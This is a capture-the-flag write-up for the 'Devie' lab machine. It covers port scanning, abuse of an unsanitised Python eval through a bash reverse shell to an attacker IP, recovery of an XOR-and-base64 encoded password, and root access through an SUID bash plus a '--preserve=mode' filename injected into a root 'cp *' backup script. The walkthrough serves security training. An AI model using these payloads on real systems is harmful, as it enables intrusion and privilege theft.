
⭕ Introduction :
Welcome to the Devie machine, a beginner-friendly challenge but medium level complexity machine that will test your skills in web exploitation, reverse engineering, and privilege escalation. This machine is based on a fictional company called Devie, which develops web applications and mobile games. You will need to find and exploit vulnerabilities in their website to gain access to the system and escalate your privileges. In this blog post, I will walk you through the steps I took to complete this machine and get the flags. I will also explain the concepts and tools I used along the way. Let’s get started!
🦝 Reconnaissance :
Port Scanning
# cat nmapscan.txt
# Nmap 7.93 scan initiated Fri May 19 00:53:56 2023 as: nmap -sV -A -oN nmapscan.txt 10.10.229.115
Nmap scan report for 10.10.229.115
Host is up (0.17s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c9727bf5b62ed5995614de43093a6492 (RSA)
| 256 0b75585ab9f75ba9ffefad71c1090a33 (ECDSA)
|_ 256 7df9c9f867f9954e016823a47b8c9830 (ED25519)
5000/tcp open upnp?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/2.1.2 Python/3.8.10
| Date: Thu, 18 May 2023 19:24:15 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 4486
| Connection: close
| <!doctype html>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-+0n0xVW2eSR5OomGNYDnhzAbDsOXxcvSN1TPprVMTNDbiYZCxYbOOl7+AMvyTG2x" crossorigin="anonymous">
| <title>Math</title>
| </head>
| <body>
| id="title">Math Formulas</p>
| <main>
| <section> <!-- Sections within the main -->
| id="titles"> Feel free to use any of the calculators below:</h3>
| <br>
| <article> <!-- Sections within the section -->
| id="titles">Quadratic formula</h4>
| <form met
| RTSPRequest:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
Open Ports :
- 22 → SSH
- 5000 → A web app Running on the HTTP server
Web Interface

Directory Busting
200 GET 23l 108w 6805c http://10.10.229.115:5000/static/source.zip
200 GET 164l 320w 4486c http://10.10.229.115:5000
No Interesting Data found !!
So the only thing we are left with is the web app itself.
🎡 Web App Analysis :
About :
The web page consists of a webpage where we can see that we can do certain math tasks like finding roots using the Shree Dharacharya formula and bisection formula, we can also check if a number is prime or not.
The source code of the webpage is also given, let’s download it and see what is the web page made up of!
Source code Analysis
Analysis on bisection ,prime , quadratic : These python files are used to input the data and then validate the data. These forms use wtforms module for intaking and validation. In prime and quadratic file the input data type allowed is float but in the bisection file the input data type allowed is string , that is something to look after.
Analysis on app.py: This is the main app file which reveals information such as the the flask is used as an web application framework. This file contains all the math required for the solution . While going through the whole code on line 72 there is an eval function. Which in this case is unsantized. So this is our potential attack parameter.
There is this amazing article by Vickey Li where she discussed how can we get a reverse shell using this eval function. Article Link
🎯 Escalation :
Payload Used :

_import__('os').system("bash -c 'bash -i >& /dev/tcp/10.8.15.14/8888 0>&1'")#
__import__('os'): This Python code imports the os module, which provides a way to interact with the operating system. .system('bash -i >& /dev/tcp/10.0.0.1/8080 0>&1'): The system() function from the os module is called with a command as its argument. In this case, the command being executed is bash -i >& /dev/tcp/10.0.0.1/8080 0>&1.
bash -i: This starts an interactive Bash shell.>& /dev/tcp/10.0.0.1/8080: This redirects the standard output and standard error streams of the shell to a TCP connection to the IP address 10.0.0.1 on port 8080.0>&1: This redirects the standard input of the shell to the standard output, completing the connection.
Let’s Listen on our machine :
And now let’s enter our payload in the bisection formula form and gain a reverse shell.
Connection Recieved :

let’s Stabalize this reverse shell recieved as well
Commands Used
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
Information : We are user bruce on the system
Home Directory of Bruce:
⚔ Privilege Escalation :
♞ Horizontal Privilege Escalation (From Bruce To Gordon):

About the note file : Gordon Tells us that he has encoded his password using a script which is present in the opt directory and he asks us to that script .
Let’s check our sudo privileges as well!

So we have right to execute this file as the gordon user so let’s do that:

From the note gordon reveals that the script uses the following encoding order
Password -> Xor encoding ( some secret key) -> Base64 encoding -> encoded text
So we will have to do quite the opposite of that . Let’s create some encoded text and we will try use that to retrieve the xor encoding secret key that was used to encode the gordon password.
Workflow
encoded text from the script -> base 64 decode > xor decode with (secret key as the text we entered to be encoded ) -> the key used by gordon to encode his password!
Try 1 (using hex xor decoding1)

Using Decimal xor

Using UTF-8 XOR

The key is in the form of superse*******or
Now Let’s decode our superstring NEUEDTIeN1MRDg5K for extracting gordon password!

Yes retrieved gordon password.
From previous enumeration we found that the ssh service was also on in the machine, so let’s upgrade our shell to fully-functional shell by ssh.
Home directory of the Gordon :
♚ Vertical Privilege Escalation :
Now for vertical Privilege Escalation let’s use linpeas for more juice information that could lead us to the root .
We can just download linpeas on our system and then transfer it in the victim machine using python http.server
When I ran linpeas I could not find any thing juicy like cronjobs, process, suid and sgid binaries vulnerable linux kernal versions readable or writeable /etc/shadow. All was good.
From my past experience I have learnt that It is a good practise to look after the running process of the system and my good old friend pspy is really helpful in completion of that task.
You can download pspy from here : Link
Just Transfer it into your victim machine and then execute it by providing it execute permissions.
When ran pspy I got to know that the cp command is being run which copies all the reports in the reports to the backup folder and /usr/bon/bash is execute a script file which is named as backup and is located in /usr/bin/backup , linpeas had actually highligted it as well.

Contents of /usr/bin/backup
#!/bin/bash
cd /home/gordon/reports/
cp * /home/gordon/backups/
So cp * results in the second process which is cp report 1 report 2 report 3

Let’s look for the permissions and ownership of the files
For reports in the reports folder
For reports in the backup folder

So we can see that the process is being run by the root and it is copying all the files to the backup folder.
So let’s exploit this
One of the way of doing this is by copying /bin/bash to the reports directory and making it a suid binary and as all the files are getting copied it’s owner will be now root but as we have suid , we should be able to access the root bash terminal.
Steps :

cd reports
cp /bin/bash .
chmod +xs bash
chmod +xs meaning :
- The “+” sign indicates that the permissions are being added or modified.
- “x” stands for execute permission, which allows a file to be executed as a program or a directory to be accessed and searched.
- “s” is a special permission known as the setuid/setgid bit. When set on an executable file, it allows the file to be executed with the privileges of its owner or group, respectively.
Now let’s go to our reports directory and execute our bash file there with set suid.
bash -p
Meaning of -p

But no our process are not elevated , what must be going wrong in the case. Maybe the problem is our privileges are not getting copied.

Let’s find the solution to it . Chatgpt gives a good solution to us

But how we will do this .
let’s for this let’s understand what must happens when this cp * is executed.
cp * /backup
This corresponds to
cp bash report1 report2 report3 /backup
So to exploit we can create a file with name as –preserve=mode
so then the thing that will happen is
cp bash --preserve=mode report1 report2 report3
This will keep our privileges and permissions the same. So let’s do this!


Flag 3 is in the home directory of root directory!
If you have any questions or feedback, feel free to leave a comment or reach out. Happy exploring, and may your future endeavors be filled with successful outcomes!